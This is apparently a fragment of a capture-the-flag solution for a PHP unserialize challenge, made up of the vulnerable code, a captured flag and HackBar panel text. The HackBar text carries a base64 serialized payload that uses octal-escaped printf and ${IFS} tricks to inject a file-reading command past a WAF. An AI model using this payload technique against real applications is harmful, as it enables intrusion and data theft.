 }
}
function __wakeup(){
foreach($this->args as $k => $v) {
$this->args[$k] = $this->waf($v);
}
}
}
$ctf=@$_POST['ctf'];
@unserialize(base64_decode($ctf));
?>
array(2) { [0]=> string(5) " string(47) "//$cyberpeace{330e46b1735161a9ca84c4b400e1fd5e}" }
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar 1
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL http://61.147.171.105:55997/
Split URL
Execution
Post Data Referrer REVERSE HEX BASE64 0xHEX URL MD5 SHA1 SHA256 ROT13
Post Data
ctf=Tzo0OiJlYXNlIjoyOntzOjEyOiIAZWFzZQBtZXRob2QiO3M6NDoicGluZyI7czoxMDoiAGVhc2UAYXJncyI7YToxOntpOjA7czoxNjk6IiQocHJpbnRmJHtJRlN9IlwxNDNcMTQxXDE2NFw0MFwxNDZcMTU0XDE0MVwxNDdcMTM3XDYxX
DE2M1wxMzdcMTUwXDE0NVwxNjJcMTQ1XDU3XDE0NlwxNTRcMTQxXDE0N1wxMzdcNzBcNjNcNjFcMTQyXDY2XDcxXDYwXDYxXDYyXDE0M1w2Nlw2N1wxNDJcNjNcNjVcMTQ2XDU2XDE2MFwxNTBcMTYwIikiO319